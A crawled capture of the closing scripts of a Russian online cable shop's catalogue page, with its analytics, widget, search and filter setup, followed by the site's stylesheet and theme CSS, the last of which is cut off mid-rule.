<script src="/local/templates/aspro_optimus_custom/js/jquery.mCustomScrollbar.min.js?175509565139873"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.dotdotdot.min.js?17550956515908"></script>
<script src="/local/templates/aspro_optimus_custom/js/velocity.js?175509565144791"></script>
<script src="/local/templates/aspro_optimus_custom/js/velocity.ui.js?175509565113257"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.appear.js?17550956513188"></script>
<script src="/local/templates/aspro_optimus_custom/js/main.min.js?1755095651147560"></script>
<script src="/bitrix/components/arturgolubev/search.title/script.min.js?17682981156313"></script>
<script src="/local/templates/aspro_optimus_custom/components/arturgolubev/search.title/catalog/script.min.js?17550956501006"></script>
<script src="/bitrix/components/bitrix/search.title/script.min.js?17550955636543"></script>
<script src="/local/templates/aspro_optimus_custom/components/bitrix/search.title/catalog/script.min.js?17550956491006"></script>
<script src="/local/templates/aspro_optimus_custom/js/custom.js?17667365469632"></script>
<script src="/local/templates/aspro_optimus_custom/components/aspro/catalog.smart.filter.optimus/main/script.min.js?175509565017000"></script>

<script>
        (function(m,e,t,r,i,k,a){
            m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();
            for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
            k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
        })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

        ym(82593181, 'init', {webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
    </script>
<script>
		(function(w, d, s, h, id) {
		    w.roistatProjectId = id; w.roistatHost = h;
		    var p = d.location.protocol == "https:" ? "https://" : "http://";
		    var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
		    var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
		})(window, document, 'script', 'cloud.roistat.com', '18efa4e8237a76c47411a032be319a36');
		</script>
<script>
		(function(w, d, s, h) {
		    w.roistatLanguage = '';
		    var p = d.location.protocol == "https:" ? "https://" : "http://";
		    var u = "/static/marketplace/Bitrix24Widget/script.js";
		    var js = d.createElement(s); js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
		    })(window, document, 'script', 'cloud.roistat.com');
		</script>
<script>
			BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

			var arOptimusOptions = ({
				"SITE_DIR" : "/",
				"SITE_ID" : "s1",
				"FORM" : ({
					"ASK_FORM_ID" : "ASK",
					"SERVICES_FORM_ID" : "SERVICES",
					"FEEDBACK_FORM_ID" : "FEEDBACK",
					"CALLBACK_FORM_ID" : "CALLBACK",
					"RESUME_FORM_ID" : "RESUME",
					"TOORDER_FORM_ID" : "TOORDER",
					"CHEAPER_FORM_ID" : "CHEAPER",
					"DELIVERY_FORM_ID" : "DELIVERY",
					"CALLBACK_PARTNERS_FORM_ID" : "CALLBACK_PARTNERS",
				}),
				"PAGES" : ({
					"FRONT_PAGE" : "",
					"BASKET_PAGE" : "",
					"ORDER_PAGE" : "",
					"PERSONAL_PAGE" : "",
					"CATALOG_PAGE" : "",
					"CATALOG_PAGE_URL" : "/catalog/",
				}),
				"PRICES" : ({
					"MIN_PRICE" : "1",
				}),
				"THEME" : ({
					"THEME_SWITCHER" : "n",
					"COLOR_THEME" : "custom",
					"CUSTOM_COLOR_THEME" : "3b5ea4",
					"LOGO_IMAGE" : "/upload/aspro.optimus/595/09khl2j7j7jmfyrm0hgxsgetia4waii3.png",
					"FAVICON_IMAGE" : "/favicon.png",
					"APPLE_TOUCH_ICON_IMAGE" : "",
					"BANNER_WIDTH" : "",
					"BANNER_ANIMATIONTYPE" : "SLIDE_HORIZONTAL",
					"BANNER_SLIDESSHOWSPEED" : "5000",
					"BANNER_ANIMATIONSPEED" : "600",
					"HEAD" : ({
						"VALUE" : "",
						"MENU" : "",
						"MENU_COLOR" : "",
						"HEAD_COLOR" : "",
					}),
					"BASKET" : "normal",
					"STORES" : "",
					"STORES_SOURCE" : "iblock",
					"TYPE_SKU" : "type_1",
					"TYPE_VIEW_FILTER" : "vertical",
					"MOBILE_CATALOG_BLOCK_COMPACT" : "n",
					"SHOW_BASKET_ONADDTOCART" : "Y",
					"SHOW_BASKET_PRINT" : "Y",
					"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : "N",
					"PHONE_MASK" : "+7 (999) 999-99-99",
					"VALIDATE_PHONE_MASK" : "^[+][7] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$",
					"SCROLLTOTOP_TYPE" : "NONE",
					"SCROLLTOTOP_POSITION" : "PADDING",
					"MENU_POSITION" : "line",
					"MENU_TYPE_VIEW" : "bottom",
					"SHOW_LICENCE" : "Y",
					"LICENCE_CHECKED" : "N",
					"SHOW_OFFER" : "N",
					"OFFER_CHECKED" : "N",
					"DISCOUNT_PRICE" : "",
					"DETAIL_PICTURE_MODE" : "POPUP",
					"SHOW_TOTAL_SUMM" : "N",
					"CHANGE_TITLE_ITEM" : "N",
					"ONE_CLICK_BUY_CAPTCHA" :"Y",
					"EMPTY_PRICE_TEXT" : "",
					'LOGIN_EQUAL_EMAIL': 'Y',
				}),
				"COUNTERS":({
					"YANDEX_COUNTER" : "795",
					"YANDEX_ECOMERCE" : "Y",
					"USE_YA_COUNTER" : "Y",
					"YA_COUNTER_ID" : "82593181",
					"USE_FORMS_GOALS" : "COMMON",
					"USE_BASKET_GOALS" : "Y",
					"USE_1CLICK_GOALS" : "Y",
					"USE_FASTORDER_GOALS" : "Y",
					"USE_FULLORDER_GOALS" : "Y",
					"USE_DEBUG_GOALS" : "N",
					"GOOGLE_COUNTER" : "0",
					"GOOGLE_ECOMERCE" : "N",
					"TYPE":{
						"ONE_CLICK":"Покупка в 1 клик",
						"QUICK_ORDER":"Быстрый заказ",
					},
					"GOOGLE_EVENTS":{
						"ADD2BASKET": "addToCart",
						"REMOVE_BASKET": "removeFromCart",
						"CHECKOUT_ORDER": "checkout",
						"PURCHASE": "gtm.dom",
					}
				}),
				"JS_ITEM_CLICK":({
					"precision" : 6,
					"precisionFactor" : Math.pow(10,6)
				})
			});

			$(document).ready(function(){
				$.extend( $.validator.messages, {
					required: BX.message('JS_REQUIRED'),
					email: BX.message('JS_FORMAT'),
					equalTo: BX.message('JS_PASSWORD_COPY'),
					minlength: BX.message('JS_PASSWORD_LENGTH'),
					remote: BX.message('JS_ERROR')
				});

				$.validator.addMethod(
					'regexp', function( value, element, regexp ){
						var re = new RegExp( regexp );
						return this.optional( element ) || re.test( value );
					},
					BX.message('JS_FORMAT')
				);

				$.validator.addMethod(
					'filesize', function( value, element, param ){
						return this.optional( element ) || ( element.files[0].size <= param )
					},
					BX.message('JS_FILE_SIZE')
				);

				$.validator.addMethod(
					'date', function( value, element, param ) {
						var status = false;
						if(!value || value.length <= 0){
							status = false;
						}
						else{
							// html5 date allways yyyy-mm-dd
							var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');
							var matches = re.exec(value);
							if(matches){
								var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);
								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));
							}
							else{
								// firefox
								var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');
								var matches = re.exec(value);
								if(matches){
									var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);
									status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));
								}
							}
						}
						return status;
					}, BX.message('JS_DATE')
				);

				$.validator.addMethod(
					'extension', function(value, element, param){
						param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';
						return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));
					}, BX.message('JS_FILE_EXT')
				);

				$.validator.addMethod(
					'captcha', function( value, element, params ){
						return $.validator.methods.remote.call(this, value, element,{
							url: arOptimusOptions['SITE_DIR'] + 'ajax/check-captcha.php',
							type: 'post',
							data:{
								captcha_word: value,
								captcha_sid: function(){
									return $(element).closest('form').find('input[name="captcha_sid"]').val();
								}
							}
						});
					},
					BX.message('JS_ERROR')
				);

				$.validator.addMethod(
					'recaptcha', function(value, element, param){
						var id = $(element).closest('form').find('.g-recaptcha').attr('data-widgetid');
						if(typeof id !== 'undefined'){
							return grecaptcha.getResponse(id) != '';
						}
						else{
							return true;
						}
					}, BX.message('JS_RECAPTCHA_ERROR')
				);

				$.validator.addClassRules({
					'phone':{
						regexp: arOptimusOptions['THEME']['VALIDATE_PHONE_MASK']
					},
					'confirm_password':{
						equalTo: 'input[name="REGISTER\[PASSWORD\]"]',
						minlength: 6
					},
					'password':{
						minlength: 6
					},
					'inputfile':{
						extension: arOptimusOptions['THEME']['VALIDATE_FILE_EXT'],
						filesize: 5000000
					},
					'captcha':{
						captcha: ''
					},
					'recaptcha':{
						recaptcha: ''
					}
				});

				if(arOptimusOptions['THEME']['PHONE_MASK']){
					$('input.phone').inputmask('mask', {'mask': arOptimusOptions['THEME']['PHONE_MASK']});
				}

				jqmEd('feedback', arOptimusOptions['FORM']['FEEDBACK_FORM_ID']);
				jqmEd('ask', arOptimusOptions['FORM']['ASK_FORM_ID'], '.ask_btn');
				jqmEd('services', arOptimusOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');
				if($('.resume_send').length){
					$(document).on('click', '.resume_send', function(e) {	
						$("body").append("<span class='resume_send_wr' style='display:none;'></span>");
						jqmEd('resume', arOptimusOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);
						$("body .resume_send_wr").click();
						$("body .resume_send_wr").remove();
					})
				}
				jqmEd('callback', arOptimusOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');
                jqmEd('callback_partners', arOptimusOptions['FORM']['CALLBACK_PARTNERS_FORM_ID'], '.callback_partners_btn');

                //jqmEd('cheaper', arOptimusOptions['FORM']['CHEAPER_FORM_ID'], '.cheaper');

			});
			</script><script>
var jsControl = new JCTitleSearch({
    //'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
    'AJAX_PAGE' : '/info/brands/kavkazkabel/',
    'CONTAINER_ID': 'title-search',
    'INPUT_ID': 'title-searchs-input',
    'MIN_QUERY_LEN': 2
});
$("#title-searchs-input").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-searchs-input").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script>
				$(document).ready(function() {
					$.ajax({
						url: arOptimusOptions['SITE_DIR'] + 'ajax/show_basket_top.php',
						type: 'post',
						success: function(html){
							$('#basket_line, #basket_line_fixed').html(html);
							$('.header-compare-block').css({'opacity':'1'});
						}
					});
				});
			</script>
<script>
var jsControl = new JCTitleSearch({
    //'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
    'AJAX_PAGE' : '/info/brands/kavkazkabel/',
    'CONTAINER_ID': 'title-search2',
    'INPUT_ID': 'title-search-input2',
    'MIN_QUERY_LEN': 2
});
$("#title-search-input2").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input2").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script><script>
								BX.ready(function(){
									if(typeof window['trackBarOptions'] === 'undefined'){
										window['trackBarOptions'] = {}
									}
									window['trackBarOptions']['c4ca4238a0b923820dcc509a6f75849b'] = {'leftSlider':'left_slider_c4ca4238a0b923820dcc509a6f75849b','rightSlider':'right_slider_c4ca4238a0b923820dcc509a6f75849b','tracker':'drag_tracker_c4ca4238a0b923820dcc509a6f75849b','trackerWrap':'drag_track_c4ca4238a0b923820dcc509a6f75849b','minInputId':'arrFilter_P1_MIN','maxInputId':'arrFilter_P1_MAX','minPrice':'0','maxPrice':'17747','curMinPrice':'','curMaxPrice':'','fltMinPrice':'0','fltMaxPrice':'17747','precision':'2','colorUnavailableActive':'colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableActive':'colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableInactive':'colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b'};
									window['trackBarc4ca4238a0b923820dcc509a6f75849b'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['c4ca4238a0b923820dcc509a6f75849b']);
								});
							</script>
<script>
		var smartFilter = new JCSmartFilter('/info/brands/kavkazkabel/', 'vertical', []);
				$(document).ready(function(){
			$('.bx_filter_search_reset').on('click', function(){
									location.href=$('form.smartfilter').attr('action');
							})
			$(".bx_filter_parameters_box_title").click( function(e){
				if(!$(e.target).hasClass('tooltip')){
					var active=2;
					if ($(this).closest(".bx_filter_parameters_box").hasClass("active")) { $(this).next(".bx_filter_block").slideUp(100); }
					else { $(this).next(".bx_filter_block").slideDown(200); }
					$(this).closest(".bx_filter_parameters_box").toggleClass("active");

					if($(this).closest(".bx_filter_parameters_box").hasClass("active")){
						active=3;
					}

					$.cookie.json = true;
					$.cookie("OPTIMUS_filter_prop_"+$(this).closest(".bx_filter_parameters_box").data('prop_code'), active,{
						path: '/',
						domain: '',
						expires: 360
					});
				}
			});
			$('.bx_filter_parameters_box').each(function(){
				if($.cookie("OPTIMUS_filter_prop_"+$(this).data('prop_code'))==2){
					$(this).removeClass('active');
					$(this).find('.bx_filter_block').hide();
				}else if($.cookie("OPTIMUS_filter_prop_"+$(this).data('prop_code'))==3){
					$(this).addClass('active');
					$(this).find('.bx_filter_block').show();
				}
			})
			$(".hint .icon").click(function(e){
				e.stopPropagation();
				var tooltipWrapp = $(this).parents(".hint");
				var bActive = tooltipWrapp.is('.active');
				$('.bx_filter .hint.active').removeClass("active").find(".tooltip").slideUp(200);
				if(!bActive){
					tooltipWrapp.addClass("active").find(".tooltip").slideDown(200);
					tooltipWrapp.find(".tooltip_close").click(function(e) { e.stopPropagation(); tooltipWrapp.removeClass("active").find(".tooltip").slideUp(200);});
				}
			});
			$(document).click(function(e) {
				if(!$(e.target).hasClass('tooltip')){
					$('.bx_filter .hint.active').removeClass("active").find(".tooltip").slideUp(200);
				}
			});
		})
	</script>
<script>
	$(document).ready(function(){
		$("form.sform").validate({
			rules:{ "sf_EMAIL": {email: true} }
		});
	})
</script>
<script>
						$(".filter_opener").click(function(){
							checkVerticalMobileFilter();
							$(this).toggleClass("opened");
							$(".bx_filter_vertical, .bx_filter").slideToggle(333);
						});
						</script>
<script>
				$(document).ready(function(){
					var flexsliderItemWidth = 220;
					var flexsliderItemMargin = 12;
					
				
					$('#specials_slider_wrapp_FyyThF .content_inner').flexslider({
						animation: 'slide',
						selector: '.slides > li',
						slideshow: false,
						animationSpeed: 600,
						directionNav: true,
						controlNav: false,
						pauseOnHover: true,
						animationLoop: true, 
						itemWidth: flexsliderItemWidth,
						itemMargin: flexsliderItemMargin,
						controlsContainer: '#specials_slider_wrapp_FyyThF .slider_navigation',
						start: function(slider){
							slider.find('li').css('opacity', 1);
						}
					});
					
				var itemsButtonsHeight = $('.wrapper_block#specials_slider_wrapp_FyyThF .wr > li .buttons_block').height();
				$('.wrapper_block#specials_slider_wrapp_FyyThF .wr .buttons_block').hide();
				if($('.wrapper_block#specials_slider_wrapp_FyyThF .all_wrapp .content_inner').attr('data-hover') ==undefined){
					var tabsContentUnhover = ($('.wrapper_block#specials_slider_wrapp_FyyThF .all_wrapp').height() * 1)+20;
					var tabsContentHover = tabsContentUnhover + itemsButtonsHeight+50;

					$('.wrapper_block#specials_slider_wrapp_FyyThF .slides').equalize({children: '.item-title'}); 
					$('.wrapper_block#specials_slider_wrapp_FyyThF .slides').equalize({children: '.item_info'}); 
					$('.wrapper_block#specials_slider_wrapp_FyyThF .slides').equalize({children: '.catalog_item'});

					$('.wrapper_block#specials_slider_wrapp_FyyThF .all_wrapp .content_inner').attr('data-unhover', tabsContentUnhover);
					$('.wrapper_block#specials_slider_wrapp_FyyThF .all_wrapp .content_inner').attr('data-hover', tabsContentHover);
					$('.wrapper_block#specials_slider_wrapp_FyyThF .all_wrapp').height(tabsContentUnhover);
					$('.wrapper_block#specials_slider_wrapp_FyyThF .all_wrapp .content_inner').addClass('absolute');


				}

				if($('#specials_slider_wrapp_FyyThF .slider_navigation .flex-disabled').length > 1){
					$('#specials_slider_wrapp_FyyThF .slider_navigation').hide();
				}
				$('.wrapper_block#specials_slider_wrapp_FyyThF .wr > li').hover(
					function(){
						var tabsContentHover = $(this).closest('.content_inner').attr('data-hover') * 1;
						$(this).closest('.content_inner').fadeTo(100, 1);
						$(this).closest('.content_inner').stop().css({'height': tabsContentHover});
						$(this).find('.buttons_block').fadeIn(750, 'easeOutCirc');
					},
					function(){
						var tabsContentUnhoverHover = $(this).closest('.content_inner').attr('data-unhover') * 1;
						$(this).closest('.content_inner').stop().animate({'height': tabsContentUnhoverHover}, 100);
						$(this).find('.buttons_block').stop().fadeOut(203);
					}
				);
				});
			</script>
<script>
							function jsPriceFormat(_number){
					BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# &#8381;','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2022-09-06 16:41:11','MODIFIED_BY':'1','TIMESTAMP_X':'2022-09-06 16:57:11','TEMPLATE':{'SINGLE':'# &#8381;','PARTS':['#',' &#8381;'],'VALUE_INDEX':'0'}});
					return BX.Currency.currencyFormat(_number, 'RUB', true);
				}
					</script><script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
																			});
		</script><script>
            (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
            })(window,document,'https://b24.sts-kabel.ru/upload/crm/site_button/loader_3_13g28g.js');
        </script><script src="/local/templates/aspro_optimus_custom/js/swiper-bundle.min.js"></script><script src="/local/templates/aspro_optimus_custom/js/custom.js"></script><script src="//cdn.callibri.ru/callibri.js" defer></script><script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(82593181, 'init', {webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gk-company.ru/local/templates/aspro_optimus_custom/styles.css?17555082736415
body_size: 1793
content:
body  {
	font:14px/20px Ubuntu, Arial, Helvetica, sans-serif !important;
	width:100%;
	/*height:100%;*/
	position:relative;
	margin:0 auto;
	padding:0;
	color:#888888;
}
button, input[type='submit'], input[type='button'], .basket_button, .basket_button span {
	text-transform:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-o-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	outline:none;
}

.button.btn-prop {
	padding: 6px 7px;
	margin-right: 5px;
	pointer-events: none;
	min-width: 50px;
}

.custom-prop {
	margin-bottom: 15px;
}

.btn-prop-name{
	color: #383838;
}


h1 {
    /*clear: both;*/
    color: #383838;
    font-size: 36px;
    font-weight: 500;
    line-height: 38px;
    padding-bottom: 25px;
    padding-right: 55px;
}
h1.shifted {
	padding-right:200px;
}
h2, h3, h4, h5 {
	color:#383838;
	line-height:20px;
	font-weight: 500;
}
h2 {
	font-size:24px;
	margin: 0 0 24px;
	padding: 15px 0;
}
h3{
	margin:0 0 23px;
}
h3, h3 a {
	font-size:20px;
	line-height:20px;
	font-weight: 500;
}
a h3 {
	display:inline-block;
}
h4 {
	font-size:16px;
    margin:0 0 23px;
}
h5 {
    font-size: 14px;
    margin: 0 0 23px;
}
img {
	border:0;
}
blockquote{
    color:#383838;
    font-size:13px;
    margin:43px 0 45px;
    min-height:40px;
    padding-left:25px;
    position:relative;
    vertical-align:middle;
}
blockquote:before{
	bottom:3px;
    content:" ";
    display:block;
    left:0;
    position:absolute;
    top:3px;
    width:3px;
	background-color:#ddd;
}
.medium { font-weight: 500; font-size: 14px; }
hr  {
	border:0;
	height:1px;
	margin:20px 0;
	background: #E5E5E5;
}
p {
	color:#888888;
	font-size:13px;
	margin:0px 0px 20px;
}
a {
	cursor:pointer;
	text-decoration:none;
}
table {
	border-collapse:collapse;
}
ol {
	counter-reset:li;
}
ol li {
	position:relative;
}
ol li:before {
	content:counter(li) ". " !important;
	counter-increment:li;
	padding-right:0 !important;
	color:#383838;
}
ul li:before  {
	content:"\25CF";
	color:#383838;
}
li  {
	list-style-type:none;
}
.big_text {
	font-size:18px;
	font-weight:500;
}
.middle_text {
	font-size:14px;
}
hr.long { margin: 35px 0px 30px; }
.border_block_wide { border: 1px solid #e5e5e5; padding: 9px 38px 34px; }
.border_block_wide .props_list { width: 100%; }
.border_block_wide .props_list td:first-child { font-size: 14px; }
.border_block_wide .props_list td:first-child .txt { padding-right: 28px; }
.border_block_wide .props_list td:last-child { font-size: 16px; font-weight: bold; }
.border_block_wide .props_list td:last-child .txt { padding-left: 29px; }
.border_block_wide .props_list td .txt { padding-left: 14px; }
.border_block_wide .props_list td { padding-top: 6px; }
table.props_list { border-collapse: collapse; border: 0px; }
table.table td{padding:10px;}
table[data-bx-no-border="Y"] td { border: 0px; border-bottom: 1px dotted #c3c3c3; }
.props_list td { text-align: right; padding: 2px 0px 2px 10px; font-size: 13px; }
.border_block_wide .props_list td {border-bottom: 1px dotted #c3c3c3;}
.props_list td > span, .props_list td > .txt { position: relative; background: #FFF; padding: 0px; display: inline-block;color: #666; }
.border_block_wide .props_list td > span, .border_block_wide .props_list td > .txt{bottom: -11px;background: #FFF;padding: 0px 0px 0px 10px;display: inline-block;}
.props_list tr td:first-child { text-align: left; padding-right: 10px; padding-left: 0px;}
.props_list tr td:first-child > span, .props_list tr td:first-child > .txt { padding-right: 12px; position: relative; }
.props_list tr td:first-child > span.whint { padding-right: 32px; }
.border_block_wide .props_list tr td:first-child > span:before, .border_block_wide .props_list tr td:first-child > .txt:before  { content: ""; display: block; position: absolute; background: #ddd; left: 1px; top: 10px; width: 2px; height: 2px; }
.props_list tr td:first-child > .txt:before { top: 9px; width: 3px; height: 3px; }
.tizer_bold_text { font-weight: 600; font-size: 18px; }
.tizer_text { font-size: 16px; }

#title-search .input-group-btn {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 10px;
}

#title-search .input-group-btn button {
	border: none;
	background: transparent;
}

.inline-search-show--center {
	display: flex;
	align-items: center;
	justify-content: center;
}
#nca-cookiesaccept-line-accept-btn {
  outline: none;
  border: none;
  padding: 14px 20px;
  color: #FFF;
  background: #395ba1;
  cursor: pointer;
}

#nca-cookiesaccept-line-accept-btn:hover {
    background-color: #6f798e;

}

.nca-cookiesaccept-line.style-1 .nca-cookiesaccept-line-text, .nca-cookiesaccept-line.style-3 .nca-cookiesaccept-line-text, .nca-cookiesaccept-line.style-5 .nca-cookiesaccept-line-text, .nca-cookiesaccept-line.style-7 .nca-cookiesaccept-line-text{
  line-height: 1.2;
  font-size: 15px;
}
.nca-cookiesaccept-line-text{
  color: #FFF;
}

.nca-cookiesaccept-line .nca-cookiesaccept-line-text a {
  color: #395ba1;
}

.nca-cookiesaccept-line.style-1{
  background: #fff;
  max-width: 1208px;
  left: 50%;
  transform: translateX(-50%);
  bottom: 20px !important;
top: auto  !important;
box-shadow: 0px 0px 8px 6px rgba(34, 60, 80, 0.2);
}

/*.widget-form-callback {*/
/*	position: fixed;*/
/*	top: 0;*/
/*	bottom: 0;*/
/*	left: 0;*/
/*	right: 0;*/
/*	display: none;*/
/*	align-items: center;*/
/*	justify-content: center;*/
/*	overflow: hidden;*/
/*	-webkit-overflow-scrolling: touch;*/
/*	z-index: 3000;*/
/*	display: flex;*/
/*}*/

/*.widget-form-callback--container {*/
/*	z-index: 3000;*/
/*	opacity: 1;*/
/*	display: block;*/
/*}*/

/*.widget-form-callback .b24-form-wrapper {*/
/*	border-radius: 0;*/
/*}*/

@media (min-width:1799px) {
	.nca-cookiesaccept-line.style-1 {
 		bottom: 30px !important;
	}

}
@media (max-width:1799px) {
	div:has(.nca-cookiesaccept-line.style-1){
        position: fixed;
        z-index: 99999999999999999999;
	}
.wrap__ehsSL {
z-index: 100000005 !important;
}

}

@media (max-width: 1210px){
    .nca-cookiesaccept-line.style-1{
      max-width: calc(100vw - 10px);
    }
}
.nca-cookiesaccept-line > div {

  margin-left: auto;
  margin-right: auto;

}
@media (max-width: 767px){
  .nca-cookiesaccept-line.style-1 .nca-cookiesaccept-line-text, .nca-cookiesaccept-line.style-3 .nca-cookiesaccept-line-text, .nca-cookiesaccept-line.style-5 .nca-cookiesaccept-line-text, .nca-cookiesaccept-line.style-7 .nca-cookiesaccept-line-text{
    font-size: 13px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://gk-company.ru/local/templates/aspro_optimus_custom/themes/custom_s1/theme.min.css?176854512234380
body_size: 6921
content:
.colored_theme_bg,.colored_theme_bg_before:before,.colored_theme_hover_bg_before:hover:before,.colored_theme_bg_before:before,.colored_theme_hover_bg:hover,.colored_theme_hover_bg-block:hover .colored_theme_hover_bg-el{background-color:#3b5ea4;border-color:#3b5ea4;}.colored_theme_bg_hovered_hover:hover{background-color:#6f798e;}.colored_theme_hover_bg-block:hover .colored_theme_hover_bg-el-svg svg path{fill:#3b5ea4;}.colored_theme_hover:hover{background-color:#3b5ea4 !important;}.colored_theme_text_with_hover:not(:hover){color:#3b5ea4;}.colored_theme_text_with_hover:not(:hover) .svg svg *{fill:#3b5ea4;}.colored_theme_fill *,.colored_theme_fill{fill:#3b5ea4 !important;}.btn.btn-default{background-color:#3b5ea4;border-color:#3b5ea4;}.btn.btn-default:hover{background:#6f798e;border-color:#6f798e;}body .bx_filter.compact .bx_filter_parameters_box.set .title.bx_filter_parameters_box_title{border:1px solid #3b5ea4;}.bx_filter.compact .bx_filter_parameters_box.set .bx_filter_parameters_box_title.title,.filter_title.active-filter .svg::before{background:#3b5ea4;}.bx_filter_select_popup ul li .sort_btn.current span,.bx_filter_select_popup ul li .sort_btn.current{color:#3b5ea4;}a.scroll-to-top.ROUND_COLOR,a.scroll-to-top.RECT_COLOR{background-color:#3b5ea4;}a.scroll-to-top.ROUND_COLOR:hover,a.scroll-to-top.RECT_COLOR:hover{background-color:#737c8f;}ul li::before{color:#365e9a;}.basket_print i{background-color:#335392;}.rss_feed_icon{background:#365e9a;color:#000;}.start_promo .item i.title a,.start_promo .item i.price a,.start_promo .item i.title span,.start_promo .item i.price span,.start_promo .item span.main_wrap i:after,.start_promo .item p span,.wrap_tizer .wrap_outer,.wrap_tizer .wrap_outer .outer_text,.wrap_tizer .wrap_outer .inner_text{background:#395ba1;}.start_promo .item i.title span,.start_promo .item i.price span{box-shadow:-4px 1px 0px 4px #395ba1, 4px 1px 0px 4px #395ba1;}.start_promo .item i.price span{box-shadow:-4px 0px 0px 4px #395ba1, 4px 0px 0px 4px #395ba1;}.module-map .infoBox .close_info:hover{background-color:#365e9a;}#header ul.menu.full>li.search_row #search-submit-button:hover,#header ul.menu.full>li.search_row #search-submit-button.hover{border:transparent;}#header .catalog_menu ul.menu>li,#header ul.menu.adaptive:not(.opened) li.menu_opener,#header ul.menu.full.opened li:not(.search_row):hover,#header ul.menu.full.opened li.current{border-bottom:1px solid #273b70;}#header .catalog_menu ul.menu>li:not(.current):not(.stretch):hover{border-bottom:1px solid #294474;border-right:1px solid #294474;}#header ul.menu.full.opened li:not(.search_row):hover,#header ul.menu.full.opened li.current{border-top:1px solid #395ba1;}#header .catalog_menu ul.menu>li.current>a{color:#fff;border-left:1px solid #37599e;}#header .catalog_menu ul.menu>li{border-right:1px solid #273b70;}.header-cart-block .cart span.icon i{background-position:0px -84px;}ul.menu li .child .child_wrapp,.breadcrumbs .dropdown,.authorization-cols .form-block{border-top:2px solid #365e9a;}.catalog_detail ul.tabs.main_tabs{border-bottom:2px solid #365e9a;}ul.menu li b.space,.breadcrumbs .drop b.space,.hint .triangle{border-bottom:6px solid #365e9a;}.basket_button,.basket_button span,.button30,.button30 span,.popup .soc-avt .row a{color:#fff;}#footer .footer_inner .line,#header .basket_fly .opener .basket_count,.page_not_found td.image img{background:#365e9a;}#bx-soa-order-form .btn.btn-default{background:#365e9a;border-color:#365e9a;}#bx-soa-order-form .btn.btn-default:hover{background:#6f798e;border-color:#6f798e;}ul.tabs li.cur .triangle,.view-list .view-header i.triangle{border-top:5px solid #335392 !important;}.basket_button.add span{background-position:0px -6px;}.basket_button.read_more span{background-position:1px -448px;}.basket_button.added span{background-position:0px -45px;}.front_slider_wrapp .extended_pagination>li.active i.triangle{border-right-color:#335392;}.catalog_detail .extended_info a.compare_item 